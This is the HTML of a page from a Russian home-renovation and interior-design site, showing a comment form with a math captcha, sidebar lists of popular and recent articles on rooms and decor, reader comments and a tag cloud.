	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vannaja-s-oknom/screenshot_17-183/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">девять</span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span">два</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="OzA=" />
					<input type="hidden" name="cptch_time" value="1768608713" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='177666' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
